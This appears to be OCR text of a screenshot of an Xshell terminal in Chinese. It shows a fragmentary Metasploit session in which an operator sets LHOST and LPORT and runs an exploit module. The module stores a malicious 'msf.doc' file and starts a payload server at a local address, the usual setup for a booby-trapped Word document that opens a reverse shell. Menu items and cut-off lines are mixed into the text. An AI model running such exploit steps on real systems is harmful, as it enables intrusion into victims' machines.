 1.2 - root@i-mysi9uo8:~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.2:22
要添加当前会话，点击左侧的箭头按钮。
1 1.2 × +
ss, none
LHOST
sten address
LPORT
sten port
Exploit
Id
--
0
msf expl
) > set LHOST 192.168.1.2
LHOST =>
msf expl
) > set LPORT 22222
LPORT =>
msf expl
) > exploit
[*] Expl
[*] Star
:22222
msf expl
) > [+] msf.doc stored at /root/.msf4/loca
l/msf.doc
[*] Using URL: http://192.168.1.2:8080/
[*] Server started.
新选项卡(N) Shift+Alt+N
新选项卡组(G)
排列(A)
复制(D)
复制SSH渠道(S)
关闭(C) Ctrl+Shift+F4
关闭此选项卡组(E)
关闭其他选项卡(O)
关闭所有选项卡(B)
重命名(R)
显示编号(U)
显示终端标题(T)
显示状态图标(I)
设置颜色(L)
仅将文本发送到当前选项卡
复制当前会话的SSH渠道。 SSH2 xterm 88x25 25,1 1 会话 CAP NUM